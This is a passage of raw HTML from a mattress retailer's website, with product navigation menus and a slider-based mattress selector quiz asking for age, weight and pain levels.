                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/orthopedic-mattress">Orthopedic Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/premium-latex-mattress">Premium Latex Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/bonnell-mattress">Bonnell Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/hybrid-natural-latex-mattress">Hybrid Natural Latex Mattress</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://www.grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://www.grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/microfiber-pillow">Princess Soft Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/memory-foam-pillow">Baby Soft - Memory Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/natural-latex-pillow">Natural Latex Plus Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/orthopedic-pillow">Neck Guard pillow</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://www.grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/waterproof-mattress-protector">Mattress Protector</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/reversible-comforter">Comforter</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/memory-foam-mattress-topper">Memory Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/latex-mattress-topper">Latex Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                </ul>

                                            </div>
                </div>
                <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-white hover-boder hover-boder-white">
                    <nav>
                        <ul >
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                </div>

                
                                    <div class="header-action-right d-block d-lg-none">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://www.grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg">
                                    <span class="pro-count white"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                    <span class="pro-count white"> <span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://www.grassberrymattress.com/cart">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count white">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/login">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                </a>
                            </div>
                            <div class="header-action-icon-2 d-block d-lg-none">
                                <div class="burger-icon ">
                                    <span class="burger-icon-top"></span>
                                    <span class="burger-icon-mid"></span>
                                    <span class="burger-icon-bottom"></span>
                                </div>
                            </div>
                        </div>
                                            </div>
            </div>
        </div>
    </div>
</header>
<div class="row nextline" style="background-color:#fec740;">
    <div class="col-lg-12" >
      <center style="padding:2%">  
        <a class="awesome" style="color:white; background-color:#2e2f67 !important; border-radius:0px !important; padding: 1% 2%;" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Berry Dairy</a>
        </center>
    </div>
</div>
<div class="mobile-header-active mobile-header-wrapper-style">
    <div class="mobile-header-wrapper-inner">
        <div class="mobile-header-top">
                            <div class="mobile-header-logo">
                    <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                </div>
                        <div class="mobile-menu-close close-style-wrap close-style-position-inherit">
                <button class="close-style search-close">
                    <i class="icon-top"></i>
                    <i class="icon-bottom"></i>
                </button>
            </div>
        </div>
                    <div class="col-xs-4">
                <div class="text-center">
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="mobile-header-content-area">
                <div class="mobile-search search-style-3 mobile-header-border">
                    <form action="https://www.grassberrymattress.com/products">
                        <input type="text" name="q" placeholder="Search...">
                        <button type="submit"> <i class="far fa-search"></i> </button>
                    </form>
                </div>
                <div class="mobile-menu-wrap mobile-header-border">
                    <div class="main-categories-wrap mobile-header-border">
                        
                        
                        
                        <div class="categories-dropdown-wrap categories-dropdown-active-small">
                            <ul>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://www.grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://www.grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://www.grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- mobile menu start -->
                    <nav>
                        <ul  class="mobile-menu">
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/mattress" target="_self">
                Mattress
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online" target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" target="_self">
                Memory Foam Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" target="_self">
                Doctor Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress" target="_self">
                Hybrid Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" target="_self">
                Dual Sided 100% Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress" target="_self">
                Ortho Spine Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" target="_self">
                Ortho Natural Latex Mattress
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/pillows" target="_self">
                Pillows
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" target="_self">
                Soft Memory Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" target="_self">
                Luxurious Latex Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-pillow" target="_self">
                Baby Soft Memory Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" target="_self">
                Natural Latex Plus Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" target="_self">
                Latex Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" target="_self">
                Memory Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow" target="_self">
                Microfiber - Princess Soft Pillow
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1" target="_self">
                Accessories
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" target="_self">
                Water Proof Mattress Protector
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/reversible-comforter" target="_self">
                Reversible Comforter
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" selectorModel confetti">
                        <a href="#MattressSelectorModal" target="_self">
                Berry Dairy
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/orders/tracking" target="_self">
                Track Your Order
            </a>
                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/" target="_self">
                More
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/blog" target="_self">
                Blog
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/faq" target="_self">
                FAQ
            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                    <!-- mobile menu end -->
                </div>
                <div class="mobile-header-info-wrap mobile-header-border">
                                            <div class="single-mobile-header-info">
                            <a class="mobile-language-active" href="#">Language <span><i class="far fa-angle-down"></i></span></a>
                            <div class="lang-curr-dropdown lang-dropdown-active">
                                <ul>
                                    
                                                                            <li><a rel="alternate" hreflang="en" href="https://www.grassberrymattress.com/en/cart"><img src="https://www.grassberrymattress.com/vendor/core/core/base/images/flags/us.svg" title="English" width="16" alt="English"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    
                    
                                            <div class="single-mobile-header-info">
                                                            <a href="https://www.grassberrymattress.com/login">Log In / Sign Up</a>
                                                    </div>
                    
                                    </div>

                                    <div class="mobile-social-icon">
                                                                                    <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"
                                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                                                                                                                <a href="https://twitter.com/grassberry_matt"
                                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a href="https://www.instagram.com/grassberry_mattress/"
                                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                                                                                                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"
                                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                                                                                                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"
                                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                                                        </div>
                            </div>
            </div>
</div>

<div class="d-none">
    {&quot;id&quot;:7,&quot;name&quot;:&quot;Chat Rule&quot;,&quot;rule&quot;:&quot;Both&quot;,&quot;value&quot;:null,&quot;updated_at&quot;:&quot;2022-07-07T17:22:38.000000Z&quot;,&quot;created_at&quot;:null}
</div>

    
    <a id="whatsapp_button" target="_blank" href="https://api.whatsapp.com/send?phone=919500205226&text=Hello Grassberry"><i class="fab fa-whatsapp whatappicon"></i></a>



<div class="modal" id="MattressSelectorModal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div id="bgdiv" class="modal-content bgcolor">

            <!-- Modal Header -->
            <div id="bghead" class="modal-header">
                <h4 id="headertext" class="modal-title selectorhead">Mattress Selector Tool</h4>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div>

            <!-- Modal body -->
            <div  class="modal-body ">
                <!-- Carousel -->
                <div id="demo" class="carousel slide" data-interval="false">

                    <!-- Indicators/dots -->
                    <div class="carousel-indicators d-none" style="">
                        <button type="button" id="mattress_selector_index" data-bs-target="#demo"
                                data-bs-slide-to="0" class="active"></button>
                                 <button type="button" id="submit_index_button" data-bs-target="#demo"
                                data-bs-slide-to="1"></button>
                        <button type="button" id="submit_age_button" data-bs-target="#demo"
                                data-bs-slide-to="2"></button>
                        <button type="button" id="submit_weight_button" data-bs-target="#demo"
                                data-bs-slide-to="3"></button>
                        <button type="button" id="submit_backpain_button" data-bs-target="#demo"
                                data-bs-slide-to="4"></button>
                        <button type="button" id="submit_shoulderpain_button" data-bs-target="#demo"
                                data-bs-slide-to="5"></button>
                        <button type="button" id="submit_size" data-bs-target="#demo"
                                data-bs-slide-to="6"></button>
                        <button type="button" id="submit_phone" data-bs-target="#demo"
                                data-bs-slide-to="7"></button>
                    </div>

                    <!-- The slideshow/carousel -->
                    
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <center><img src="https://www.grassberrymattress.com/storage/new-home-icons/first-page-logo.png" alt="age" class="d-block"></center><br>
                           <!--<h4 style="color:#2e2f67;"> <center>Grassberry Mattress Selection Tool helps in <br>selecting the right mattresses.</center></h4>-->
                           <h4 style="color:#2e2f67;"> <center style="padding: 1% 6% 1% 6%;">We JBT Foams Pvt Ltd (Grassberry Mattress) have been selling Mattresses for the past 15 years (More than 5,00,000 Mattresses)<br>Our Passion is to Provide Right Mattress for Every Individual. <br>So we Designed the    Berry Dairy based on feedback from customers and  the advice of Sleep experts and Doctors</center></h4
                           <p><center style="color:#2e2f67;">Get Recommendations Based On</center></p>
                           <p><center style="color:#2e2f67;">Age - Weight - Backpain & shoulderpain</center></p></br>
                             <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                             <button onclick="mattressindex()" class="selector">Click Here</button>
                              </div>
                                <div class="col-lg-4"></div>
                            </div>
                            </div>
                            <!--</div>
                    <div class="carousel-inner">-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/one.png" alt="age" class="d-block" style="width:100%"><br>
                            <div class="range-wrap">
                                 <div class="range-value" id="rangeV"></div>
                             <ul class="scale">
                                 <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                            </ul><input type="range" class=" slider" name="customRange1" id="customRange1" min="0" max="100" value="" step="5">
                           </div>
                          
                            <script>
 
const
   
  range = document.getElementById('customRange1'),
  rangeV = document.getElementById('rangeV'),
  setValue = ()=>{
     
    const
      newValue = Number( (range.value - range.min) * 100 / (range.max - range.min) ),
      newPosition = 10 - (newValue * 0.2);
      
    rangeV.innerHTML = `<span>${range.value}</span>`;
    rangeV.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue);
range.addEventListener('input', setValue);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1" style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-arrow-clockwise"></i>-->
                                                                <!--</span>-->
                                        <input type="hidden" id="user_age" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="Age" value="" name="user_age" aria-label="Username" min="1" max="100"
                                               aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="age()" class="back_sub_btn btn mt-5 ">Next</button>
                                </div>
                                <div class="col-lg-4"></div>
                            </div>
                        </div>
                        <div class="carousel-item weight_slide" id="weight_slide">
                            <img src="https://beta.grassberrymattress.com/storage/two-5.png" alt="weight" class="d-block"
                                 style="width:100%"><br><br>
<!--https://beta.grassberrymattress.com/storage/new-home-icons/character-two.png-->
                             <div class="range-wrap">
                                 <div class="range-value" id="rangeage"></div>
                            
                            <ul class="scale1">
                                <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                                <li class="point">105</li>
                                <li class="point">110</li>
                                <li class="point">115</li>
                                <li class="point">120</li>

                            </ul>
                            <input type="range" class=" slider" id="customRange2" min="0" max="120" value="" step="5"></div>
                            <script>
                            
const
  range2 = document.getElementById('customRange2'),
  rangeage = document.getElementById('rangeage'),
  setValue2 = ()=>{
     
    const
      newValue = Number( (range2.value - range2.min) * 100 / (range2.max - range2.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("New Value===>"+newValue);
    //   console.log("New Position===>"+newPosition);
    rangeage.innerHTML = `<span>${range2.value}</span>`;
    rangeage.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range2.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue2);
range2.addEventListener('input', setValue2);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-clock-history"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" id="user_weight" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="weight" value="" name="user_weight" min="0" max="100"
                                               aria-label="Username" aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="sweight()" class="back_sub_btn btn mt-5">Continue</button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>


                        </div>
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/three-2.png" alt="backpain" class="d-block"
                                 style="width:100%">
                               
 <div class="range-wrap">
                                 <div class="range-value" id="rangeweight"></div>
                            
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange3" min="0" max="3" step="1" value=""></div>

<script>
     const values = ['No', 'L', 'M', 'H']; 
     const Sizes = ['S', 'D', 'Q', 'K']; 
const
  range3 = document.getElementById('customRange3'),
  rangeweight = document.getElementById('rangeweight'),
  setValue3 = ()=>{
     
    const
      newValue = Number( (range3.value - range3.min) * 100 / (range3.max - range3.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range3.value]);
      rangeweight.innerHTML= '<span>'+values[range3.value]+'</span>';
      
    // rangeweight.innerHTML = `<span>${range3.value}</span>`;
    rangeweight.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range3.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue3);
range3.addEventListener('input', setValue3);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_backpain" id="user_backpain"
                                               class="form-control input_age" value="" placeholder="backpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="shoulderpain()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain starts-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/four-1.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                            
                            <ul class="scale4">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="size()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
